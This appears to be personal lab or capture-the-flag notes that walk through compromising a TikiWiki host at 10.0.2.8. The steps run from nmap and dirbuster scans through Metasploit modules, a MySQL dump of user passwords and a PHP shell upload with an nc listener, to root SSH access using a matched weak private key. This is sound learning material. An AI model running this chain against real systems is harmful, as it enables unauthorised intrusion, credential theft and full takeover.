 1. begin with nothing, nmap for security scanning towards an IP range, and we got nmap report telling us 10.0.2.8 have a
lot ports open;
2. try to figure out which app is runnin gon 10.0.2.8, by dirbuster;
3. method 1: 10.0.2.8/tikiwiki/tiki-listpages?.....
method 2: msfconsole->search tikiwiki->use auxilliary...->show options->set RHOST->exploit
Both methods will let you know the username and password for the mysql on the same victim IP
————————————first milestotne————————————
Approach 1:
4. access the remote databased on that victim IP, mysql -h 10.0.2.8 -u root -p->show databases;->use tikiwiki195->show
tables;->select login, password from users_users;
This will give you the username and password for admin to the website run on the victim IP
5. login as admin, upload shell.php as backup, and run 1) nc -l -v -p 4321 on Kali; 2) 10.0.2.8/tikiwiki/backups/shell.php
This will give you a connection to the victim machine, and your identity will be www-data;
Approach 2:
4'. run msfconsole, search tikiwiki->use ....graph_formula....->show options->set RHOST->shown payloads->set payload-
>exploit
This will also give you a normal user-lvel connection to the same victim machine, as www-data.
————————————second milestone————————————
6. through the gotten normal user-level connection, cat /root/.ssh/authorized_keys, and this will display the public key
inside that, and this public key is already authorized by the victim machine for remote acces, which further means whoever
having the correspnding private key will be able to unklock the door to that remote machine.
7. tar jxvf 5622.tar.bz2 (from me)->grep -lr .......(string form authorized_keys) *.pub->ssh -i ....(private key file name)
root@10.0.2.8
————————————third milestone————————————